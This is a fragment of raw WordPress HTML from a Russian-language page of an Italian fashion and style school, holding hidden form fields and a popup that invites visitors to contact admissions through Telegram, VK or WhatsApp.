<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B2%D0%B8%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%B4%D0%B0%D0%B9%D0%B7%D0%B8%D0%BD%D0%B3/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="6958027a93">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B2%D0%B8%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BC%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%B4%D0%B0%D0%B9%D0%B7%D0%B8%D0%BD%D0%B3/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="e87b46ad76">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
